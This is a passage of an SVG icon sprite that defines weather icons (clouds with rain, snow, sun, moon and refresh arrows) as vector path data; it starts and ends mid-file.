            <path class="path1" d="M714.373 478.802v0c14.008 19.958 22.313 44.216 22.313 70.482 0 67.84-54.999 122.86-122.86 122.86-28.416 0-131.082 0-163.82 0-90.481 0-163.82-73.339-163.82-163.82s73.339-163.82 163.82-163.82c20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.6 2.171-1.341 5.888-2.12 12.012-2.12 18.309 0 45.24 36.669 81.91 81.9 81.91 6.308 0 12.421-0.778 18.319-2.13 1.362 7.342 2.161 14.879 2.161 22.61-0.010 32.082-12.411 61.225-32.553 83.108zM327.137 508.324c0 67.86 54.999 122.86 122.86 122.86 37.028 0 132.905 0 163.82 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-16.384 0-31.57 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87zM527.319 363.981c0.010 0 0.020 0 0.020 0s-0.010 0-0.020 0zM605.747 315.904c-29.696 6.799-52.992 29.798-60.672 59.136v0c19.64 14.049 36.076 32.276 47.923 53.453 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.538 8.704 71.731 23.255v0c8.786-10.025 15.206-22.2 18.289-35.656-49.695-9.257-88.832-48.364-98.089-98.089z"></path>
        </g>

        <g id="icon-CloudRain">
            <path class="path1" d="M654.776 664.996v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.68-81.91-81.92-81.91-16.384 0-31.56 4.915-44.37 13.22-12.605-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.92-81.121-81.92-141.732 0-90.47 73.349-163.809 163.82-163.809 61.481 0 114.985 33.905 143.002 83.999 6.799-1.157 13.701-2.099 20.818-2.099 67.86 0 122.87 55.009 122.87 122.87 0 53.484-34.212 98.847-81.91 115.722zM429.527 549.284c11.305 0 20.47 9.175 20.47 20.48v163.82c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.175-20.48 20.48-20.48zM511.437 590.244c11.305 0 20.48 9.165 20.48 20.48v163.82c0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48v-163.82c0-11.325 9.175-20.48 20.48-20.48zM593.347 549.284c11.305 0 20.47 9.175 20.47 20.48v163.82c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudRainAlt">
            <path class="path1" d="M614.39 672.154c-2.724 0-6.287 0-10.24 0 0-14.049-3.267-28.078-9.656-40.96 7.956 0 14.858 0 19.896 0 45.24 0 81.91-36.659 81.91-81.9s-36.669-81.91-81.91-81.91c-16.384 0-31.57 4.925-44.38 13.21-12.605-54.436-61.164-95.119-119.439-95.119-67.86 0-122.86 55.009-122.86 122.86 0 60.959 44.431 111.401 102.636 121.057-6.523 12.462-9.923 26.102-10.363 39.803-75.837-14.326-133.243-80.845-133.243-160.86 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.87s-54.989 122.86-122.849 122.86zM512.010 599.747l36.198 36.198c19.978 19.999 19.978 52.408 0 72.397-19.999 19.999-52.419 19.999-72.397 0-19.999-19.988-19.999-52.398 0-72.397l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRainMoon">
            <path class="path1" d="M512.010 590.244c-11.315 0-20.48 9.165-20.48 20.48v163.82c0 11.305 9.165 20.48 20.48 20.48 11.305 0 20.48-9.175 20.48-20.48v-163.82c0-11.325-9.185-20.48-20.48-20.48zM593.91 549.284c-11.305 0-20.47 9.175-20.47 20.48v163.82c0 11.315 9.175 20.48 20.47 20.48 11.315 0 20.48-9.165 20.48-20.48v-163.82c0-11.305-9.165-20.48-20.48-20.48zM430.090 549.284c-11.305 0-20.47 9.175-20.47 20.48v163.82c0 11.315 9.175 20.48 20.47 20.48 11.315 0 20.48-9.165 20.48-20.48v-163.82c0-11.305-9.165-20.48-20.48-20.48zM747.489 395.694c0-7.721-0.799-15.258-2.161-22.6-5.898 1.352-12.012 2.13-18.309 2.13-45.24 0-81.91-36.669-81.91-81.91 0-6.298 0.778-12.421 2.12-18.309-7.332-1.372-14.858-2.171-22.6-2.171-53.658 0-99.164 34.458-115.896 82.401-18.084-6.881-37.663-10.721-58.163-10.721-90.47 0-163.82 73.339-163.82 163.809 0 60.611 33.004 113.398 81.92 141.732v-50.34c-25.088-22.497-40.96-55.040-40.96-91.392 0-67.85 54.999-122.86 122.86-122.86 58.276 0 106.844 40.684 119.45 95.13 12.8-8.305 27.986-13.22 44.37-13.22 45.24 0 81.91 36.669 81.91 81.91 0 30.3-16.486 56.699-40.95 70.861v44.861c47.677-16.876 81.91-62.239 81.91-115.722 0-26.235-8.305-50.514-22.323-70.472 20.152-21.893 32.553-51.016 32.553-83.118zM686.131 449.679c-20.204-14.582-44.933-23.255-71.741-23.255-7.127 0-14.019 0.942-20.818 2.099-11.837-21.176-28.283-39.414-47.913-53.463 7.68-29.338 30.966-52.337 60.662-59.136 9.257 49.715 48.394 88.842 98.089 98.099-3.082 13.455-9.503 25.61-18.278 35.656z"></path>
        </g>

        <g id="icon-CloudRainMoonAlt">
            <path class="path1" d="M839.639 426.414v0 0 0zM737.249 549.284c0 67.86-55.009 122.86-122.86 122.86-2.724 0-6.287 0-10.24 0 0-14.039-3.267-28.078-9.656-40.94 7.956 0 14.848 0 19.896 0 45.23 0 81.91-36.68 81.91-81.92 0-45.23-36.68-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.86 0 14.397 2.601 28.14 7.137 40.96h-0.041c14.715 41.503 51.067 72.745 95.549 80.118-6.533 12.442-9.923 26.081-10.363 39.803-62.433-11.796-112.271-58.982-127.98-119.921h0.113c-3.379-13.097-5.366-26.778-5.366-40.96 0-90.47 73.339-163.809 163.82-163.809 20.5 0 40.079 3.84 58.153 10.721 16.753-47.944 62.249-82.401 115.907-82.401 7.731 0 15.258 0.799 22.6 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.91 81.91 6.308 0 12.421-0.778 18.309-2.13 1.372 7.342 2.171 14.879 2.171 22.6 0 32.102-12.411 61.225-32.563 83.108 14.029 19.968 22.323 44.237 22.323 70.482zM606.31 315.914c-29.686 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.065 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.528 8.684 71.731 23.255 8.786-10.035 15.206-22.2 18.289-35.656-49.705-9.257-88.842-48.374-98.099-98.099zM593.91 180.695v0 0 0zM512 599.757l36.198 36.198c19.988 19.978 19.988 52.398 0 72.376-19.988 19.999-52.408 19.999-72.397 0-19.988-19.978-19.988-52.398 0-72.376l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRainSun">
            <path class="path1" d="M818.596 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.175 20.48-20.48 20.48zM738.14 310.579c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.959l28.959-28.959c7.997-7.987 20.961-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM707.963 470.395v0c17.92 21.34 28.723 48.845 28.723 78.889 0 53.484-34.222 98.836-81.9 115.722v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.68-81.91-81.92-81.91-16.384 0-31.58 4.915-44.38 13.22-12.595-54.446-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.92-81.121-81.92-141.732 0-90.47 73.339-163.809 163.82-163.809 16.097 0 31.642 2.365 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 54.999 122.86 122.86-0.010 15.524-2.99 30.31-8.243 43.981zM593.336 344.515c-22.641 0-43.162 9.196-57.979 24.064 23.962 14.694 43.878 35.348 57.641 59.945 6.799-1.157 13.701-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.251-36.68-81.91-81.92-81.91zM593.336 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47 11.315 0 20.48 9.165 20.48 20.47v40.95c0 11.325-9.155 20.48-20.48 20.48zM448.543 310.579l-28.959-28.959c-7.977-7.987-7.977-20.961 0-28.959 7.997-7.987 20.982-7.987 28.959 0l28.959 28.959c7.997 7.997 7.997 20.972 0 28.959-7.997 7.997-20.961 7.997-28.959 0zM429.517 549.284c11.315 0 20.48 9.175 20.48 20.48v163.82c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.185-20.48 20.48-20.48zM511.437 590.244c11.305 0 20.48 9.165 20.48 20.48v163.82c0 11.305-9.175 20.48-20.48 20.48-11.315 0-20.48-9.175-20.48-20.48v-163.82c0-11.325 9.165-20.48 20.48-20.48zM593.336 549.284c11.315 0 20.48 9.175 20.48 20.48v163.82c0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudRainSunAlt">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.959l28.959-28.959c7.997-7.987 20.961-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM708.526 470.405v0c17.9 21.34 28.723 48.845 28.723 78.879v0c0 67.86-54.999 122.86-122.86 122.86-2.724 0-6.287 0-10.24 0 0-14.039-3.267-28.078-9.656-40.94 7.956 0 14.858 0 19.896 0 45.24 0 81.91-36.68 81.91-81.92s-36.669-81.9-81.91-81.9c-16.394 0-31.58 4.915-44.38 13.22-12.605-54.456-61.164-95.14-119.439-95.14-67.86 0-122.86 55.009-122.86 122.86 0 14.397 2.601 28.14 7.137 40.96h-0.051c14.715 41.503 51.067 72.745 95.549 80.118-6.523 12.442-9.923 26.081-10.363 39.803-62.423-11.796-112.271-58.982-127.98-119.921h0.113c-3.379-13.097-5.366-26.778-5.366-40.96 0-90.46 73.339-163.809 163.82-163.809 16.097 0 31.631 2.365 46.316 6.697 22.477-28.948 57.518-47.657 97.024-47.657 67.86 0 122.86 54.999 122.86 122.86 0 15.524-2.99 30.31-8.243 43.991zM593.91 344.515c-22.661 0-43.162 9.196-57.979 24.064 23.962 14.694 43.878 35.348 57.641 59.945 6.799-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.669-81.91-81.91-81.91zM593.91 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47s20.48 9.165 20.48 20.47v40.95c0 11.325-9.165 20.48-20.48 20.48zM449.106 310.579l-28.959-28.959c-7.997-7.987-7.997-20.961 0-28.959 7.997-7.987 20.961-7.987 28.959 0l28.959 28.959c7.997 7.997 7.997 20.972 0 28.959-7.997 7.997-20.951 7.997-28.959 0zM512 599.757l36.198 36.198c19.988 19.978 19.988 52.398 0 72.376-19.988 19.999-52.408 19.999-72.397 0-19.988-19.978-19.988-52.398 0-72.376l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRefresh">
            <path class="path1" d="M654.418 665.108c-0.696-14.356-3.482-28.119-8.1-41.062 28.979-12.585 49.398-41.144 49.398-74.752 0-45.24-36.659-81.92-81.9-81.92-16.384 0-31.58 4.925-44.38 13.21-12.595-54.436-61.164-95.119-119.439-95.119-67.86 0-122.87 54.999-122.87 122.86 0 42.721 21.944 80.159 55.040 102.154-6.021 12.595-10.23 26.204-12.36 40.52-49.869-28.078-83.64-81.367-83.64-142.674 0-90.47 73.349-163.82 163.83-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0 53.596-34.376 99.052-82.258 115.814zM511.437 565.924v0.184h30.556l-22.804-22.804c-7.997-7.997-7.997-20.961 0-28.969 7.977-7.987 20.961-7.987 28.938 0l57.917 57.928c7.997 7.987 7.997 20.951 0 28.948l-57.917 57.917c-7.977 7.997-20.961 7.997-28.938 0-7.997-7.997-7.997-20.961 0-28.959l23.122-23.122h-30.884c-33.935 0-61.44 27.505-61.44 61.44 0 33.915 27.505 61.42 61.44 61.42 33.915 0 61.42-27.505 61.42-61.42 0-1.597-0.338-3.082-0.461-4.639l33.915-33.915c4.803 11.858 7.496 24.801 7.496 38.38 0 56.556-45.844 102.4-102.38 102.4-56.556 0-102.4-45.844-102.4-102.4 0.031-56.545 45.865-102.39 102.42-102.39z"></path>
        </g>

        <g id="icon-CloudSnow">
            <path class="path1" d="M655.35 665.016v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.22-36.669-81.9-81.91-81.9-16.384 0-31.57 4.915-44.37 13.22-12.605-54.446-61.174-95.14-119.45-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.96 91.382v50.34c-48.916-28.344-81.92-81.121-81.92-141.722 0-90.481 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.691-2.099 20.818-2.099 67.86 0 122.87 55.020 122.87 122.86 0 53.484-34.232 98.847-81.91 115.743zM430.090 590.244c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48zM430.090 672.164c11.315 0 20.48 9.165 20.48 20.48 0 11.305-9.165 20.46-20.48 20.46-11.305 0-20.47-9.165-20.47-20.46 0-11.325 9.165-20.48 20.47-20.48zM512.010 631.204c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48-11.315 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM512.010 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48-11.315 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM593.91 590.244c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.48 20.47-20.48zM593.91 672.164c11.315 0 20.48 9.165 20.48 20.48 0 11.305-9.165 20.46-20.48 20.46-11.305 0-20.47-9.165-20.47-20.46 0-11.325 9.175-20.48 20.47-20.48z"></path>
        </g>

        <g id="icon-CloudSnowAlt">
            <path class="path1" d="M634.86 670.321v-41.8c35.308-9.124 61.44-41.083 61.44-79.237 0-45.23-36.68-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88 0 45.445 24.75 85.043 61.43 106.281v45.517c-60.006-24.32-102.38-83.077-102.38-151.808 0-90.47 73.339-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.157 13.681-2.099 20.818-2.099 67.85 0 122.86 55.020 122.86 122.86 0 60.897-44.298 111.278-102.39 121.057zM441.057 610.724c5.663-9.8 18.176-13.138 27.976-7.496l22.487 12.974v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v25.958l22.477-12.984c9.8-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.487 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.166 13.138-27.965 7.475l-22.477-12.964v25.958c0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48v-25.958l-22.477 12.984c-9.8 5.663-22.323 2.304-27.976-7.475-5.652-9.8-2.304-22.323 7.496-27.976l22.477-12.995-22.477-12.984c-9.8-5.663-13.148-18.176-7.506-27.976zM512 672.164c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48s-20.48 9.165-20.48 20.48c0 11.295 9.175 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSnowMoon">
            <path class="path1" d="M714.926 478.812v0c14.019 19.958 22.323 44.227 22.323 70.461 0 53.484-34.222 98.836-81.9 115.743v-44.861c24.453-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.14-119.439-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.916-28.344-81.91-81.121-81.91-141.722 0-90.47 73.339-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.258 0.799 22.6 2.161-1.341 5.898-2.12 12.022-2.12 18.319 0 45.24 36.659 81.9 81.9 81.9 6.308 0 12.421-0.768 18.319-2.12 1.362 7.342 2.161 14.879 2.161 22.6 0 32.113-12.401 61.235-32.563 83.128zM606.31 315.924c-29.686 6.799-52.982 29.798-60.662 59.136 19.64 14.049 36.076 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.538 8.684 71.731 23.255v0c8.786-10.035 15.206-22.19 18.289-35.656-49.705-9.267-88.842-48.394-98.099-98.099zM430.090 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM430.090 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.165-20.48 20.48-20.48zM512 631.204c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.47-9.175-20.47-20.48c0-11.325 9.165-20.48 20.47-20.48zM512 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.165-20.48 20.47-20.48zM593.91 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48zM593.91 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudSnowMoonAlt">
            <path class="path1" d="M714.936 478.812v0c14.019 19.958 22.323 44.227 22.323 70.461 0 53.484-34.222 98.836-81.91 115.743v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.906-28.344-81.91-81.121-81.91-141.722 0-90.47 73.349-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.022-2.13 18.319 0 45.24 36.669 81.9 81.91 81.9 6.298 0 12.411-0.768 18.309-2.12 1.372 7.342 2.171 14.879 2.171 22.6 0 32.113-12.411 61.235-32.563 83.128zM606.321 315.924c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.065 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.538 8.673 71.731 23.255v0c8.796-10.035 15.217-22.19 18.289-35.656-49.705-9.267-88.832-48.394-98.089-98.099zM441.068 610.724c5.652-9.8 18.176-13.138 27.965-7.496l22.487 12.984v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v25.958l22.487-12.984c9.789-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.477 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.176 13.138-27.965 7.475l-22.487-12.974v25.958c0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48v-25.958l-22.487 12.984c-9.789 5.663-22.323 2.304-27.965-7.475-5.652-9.8-2.304-22.323 7.485-27.976l22.487-12.984-22.487-12.984c-9.789-5.673-13.148-18.186-7.496-27.986zM512.010 672.164c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.175-20.48-20.47-20.48-11.305 0-20.48 9.165-20.48 20.48 0 11.295 9.165 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSnowSun">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.47 9.175 20.47 20.48 0 11.325-9.165 20.48-20.47 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0s7.997 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c17.91 21.34 28.723 48.845 28.723 78.889 0 53.484-34.222 98.836-81.9 115.743v-44.861c24.463-14.182 40.95-40.581 40.95-70.881 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.86 55.020-122.86 122.88 0 36.342 15.872 68.905 40.95 91.382v50.34c-48.906-28.344-81.91-81.121-81.91-141.722 0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.642 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0 15.524-3 30.3-8.253 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.359 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.24-36.68-81.91-81.92-81.91zM593.91 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.165 20.48-20.48 20.48zM449.106 310.579l-28.959-28.959c-7.987-7.997-7.987-20.961 0-28.959 7.997-7.997 20.972-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM430.090 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48zM430.090 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.175-20.48 20.48-20.48zM512.010 631.204c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48-11.315 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM512.010 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.315 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM593.91 590.244c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.185-20.48 20.48-20.48zM593.91 672.164c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.46-20.48 20.46s-20.48-9.165-20.48-20.46c0-11.325 9.185-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudSnowSunAlt">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.724 310.579c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.997-7.997-20.961 0-28.959l28.959-28.959c7.987-7.997 20.961-7.997 28.948 0 7.997 7.997 7.997 20.961 0 28.959l-28.948 28.959zM708.526 470.395v0c17.91 21.34 28.733 48.845 28.733 78.889 0 60.877-44.298 111.258-102.39 121.037v-41.8c35.308-9.124 61.43-41.083 61.43-79.237 0-45.23-36.669-81.91-81.9-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 45.445 24.74 85.043 61.43 106.281v45.517c-60.006-24.32-102.38-83.077-102.38-151.808 0-90.481 73.339-163.83 163.809-163.83 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.534-3 30.31-8.253 43.991zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.359 57.651 59.935 6.789-1.157 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.68-81.91-81.91-81.91zM593.92 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.315-9.175 20.48-20.48 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.997-7.997-20.961 0-28.959s20.961-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959s-20.951 7.997-28.959 0zM441.068 610.724c5.663-9.8 18.176-13.138 27.965-7.496l22.487 12.984v-25.958c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v25.958l22.487-12.984c9.789-5.642 22.323-2.304 27.965 7.496 5.663 9.8 2.304 22.323-7.485 27.976l-22.477 12.984 22.487 12.984c9.789 5.663 13.148 18.176 7.485 27.976-5.652 9.779-18.176 13.138-27.965 7.475l-22.487-12.974v25.958c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-25.958l-22.487 12.984c-9.789 5.663-22.313 2.304-27.965-7.475-5.652-9.8-2.304-22.323 7.496-27.976l22.477-12.984-22.477-12.984c-9.8-5.673-13.158-18.186-7.506-27.986zM512.010 672.164c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.165-20.48-20.47-20.48s-20.48 9.165-20.48 20.48c0 11.295 9.165 20.48 20.48 20.48z"></path>
        </g>

        <g id="icon-CloudSun">
            <path class="path1" d="M818.596 446.884h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.46 20.48-20.46h40.96c11.305 0 20.48 9.165 20.48 20.46 0 11.315-9.175 20.48-20.48 20.48zM738.14 310.569c-7.997 7.997-20.961 7.997-28.959 0-7.997-7.987-7.997-20.961 0-28.948l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.997 7.987 7.997 20.961 0 28.959l-28.959 28.948zM707.963 470.385v0c17.91 21.361 28.733 48.845 28.733 78.899 0 67.84-55.009 122.86-122.87 122.86-28.416 0-131.082 0-163.82 0-90.47 0-163.82-73.339-163.82-163.82s73.349-163.82 163.82-163.82c16.097 0 31.642 2.376 46.316 6.697 22.477-28.948 57.528-47.657 97.024-47.657 67.86 0 122.87 55.020 122.87 122.86-0.010 15.514-3.011 30.321-8.253 43.981zM327.137 508.324c0 67.86 54.999 122.86 122.86 122.86 37.028 0 132.905 0 163.82 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-16.384 0-31.57 4.936-44.37 13.22-12.605-54.436-61.174-95.119-119.45-95.119-67.86 0-122.86 54.999-122.86 122.86zM593.336 344.504c-22.651 0-43.162 9.196-57.979 24.054 23.962 14.705 43.878 35.359 57.641 59.945 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.281 1.536-15.636 0-45.22-36.68-81.9-81.92-81.9zM593.336 262.584c-11.305 0-20.47-9.165-20.47-20.47v-40.95c0-11.315 9.175-20.48 20.47-20.48 11.315 0 20.48 9.165 20.48 20.48v40.95c0 11.315-9.155 20.47-20.48 20.47zM448.543 310.569l-28.948-28.948c-7.997-7.997-7.997-20.972 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.987 7.997 20.961 0 28.948-7.987 7.997-20.961 7.997-28.959 0z"></path>
        </g>

        <g id="icon-CloudUpload">
